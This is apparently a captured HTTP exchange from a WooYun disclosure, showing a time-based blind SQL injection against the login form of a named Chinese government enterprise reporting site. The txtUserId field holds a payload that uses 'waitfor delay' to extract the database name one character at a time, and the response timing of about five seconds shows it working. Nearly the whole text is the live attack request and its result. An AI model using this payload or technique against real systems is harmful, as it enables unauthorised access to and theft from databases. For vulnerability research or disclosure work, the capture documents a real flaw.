 POST /login.aspx HTTP/1.1
Host: qysb.smeqd.gov.cn
Proxy-Connection: keep-alive
Content-Length: 308
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://qysb.smeqd.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://qysb.smeqd.gov.cn/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
__VIEWSTATE=%2FwEPDwUJMTA1OTgwNzQ1ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc
3RCYWNrS2V5X18WAQUGY2hrUHdkpj%2BxAxSuGpPdFCjASZPqD14GBUw%3D&__EVEN
TVALIDATION=%2FwEWAwLQyrKpDALJ18uhBQKk07qFCfv0WAzSFI4k0hfuoE5y81eZQu%
2Br&txtUserId=admin';if(ascii(substring(db_name(),1,1))=69) waitfor delay
'0:0:5'--&txtPwd=admin&btnLogon=
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 15:43:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 3502
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
登陆-企业用户上报系统
</title><link href="submodule/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="submodule/scripts/function1.js"></script>
<script type="text/javascript" src="submodule/scripts/mootools.v1.11.js"></script>
<script type="text/javascript" src="submodule/scripts/WebService.js"></script>
<script type="text/javascript" src="submodule/scripts/login.js"></script>
</head>
<body onload="autouidpwd();" background="submodule/images/bg.jpg">
? < + > Type a search term 0 matches
www.wooyun.org
3,724 bytes | 5,198 millis